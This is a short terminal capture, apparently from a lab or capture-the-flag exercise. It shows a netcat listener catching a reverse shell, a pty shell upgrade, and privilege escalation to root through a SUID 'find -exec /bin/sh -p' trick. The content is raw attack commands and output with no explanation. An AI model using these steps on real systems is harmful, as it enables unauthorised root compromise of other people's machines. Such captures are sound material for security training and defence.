 1 2 3 4 4 192.168.7.53 21:56
kali@kali: ~/Desktop
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.7.53] from (UNKNOWN) [192.168.3.1] 4569
whoami
nobody
python -c 'import pty; pty.spawn("/bin/bash")'
bash-3.1$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
sh-3.1# whoami
whoami
root
sh-3.1#